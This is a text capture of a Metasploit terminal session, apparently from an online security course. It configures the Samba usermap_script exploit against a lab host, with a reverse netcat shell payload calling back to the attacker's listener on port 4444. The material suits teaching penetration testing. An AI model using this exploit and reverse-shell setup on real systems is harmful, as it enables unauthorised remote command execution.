 Activities Terminator Thu 08:49 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set LHOST 10.20.14.203
LHOST => 10.20.14.203
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.20.14.204 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.20.14.203 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) >
udemy